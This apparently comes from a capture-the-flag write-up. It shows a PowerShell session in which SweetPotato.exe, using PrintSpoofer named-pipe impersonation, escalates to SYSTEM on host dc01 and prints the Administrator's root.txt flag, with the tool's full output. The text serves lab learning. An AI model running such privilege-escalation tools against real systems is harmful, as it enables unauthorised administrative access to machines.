 PS C:\users\public> .\SweetPotato.exe -a 'type C:\Users\Administrator\Desktop\root.txt'
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
  Orignal RottenPotato code and exploit by @foxglovesec
  Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
  PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\dc01/pipe/a3b0fe6f-ecf1-4d3a-afe0-3c140cae230e
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c type C:\Users\Administrator\Desktop\root.txt
[+] process with pid: 5472 created.
=====================================
588351de176ca2cdc1ff4f70abbcc1ea
[+] Process created, enjoy!
PS C:\users\public>